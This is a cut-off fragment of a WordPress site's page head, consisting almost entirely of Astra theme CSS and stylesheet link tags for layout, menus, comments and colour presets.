.has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : rgba(250,108,0,0.92);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#c21b0b;}.entry-title a{color:#c21b0b;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#f97d02;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);;background-image:none;;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#f97d02;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#f97d02;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#f97d02;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-title {padding: 1em 0 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment {padding: 2em 0;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-6);
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='create-block-ea-blocks-style-inline-css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='ea-blocks-ea-fullcalendar-style-inline-css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: 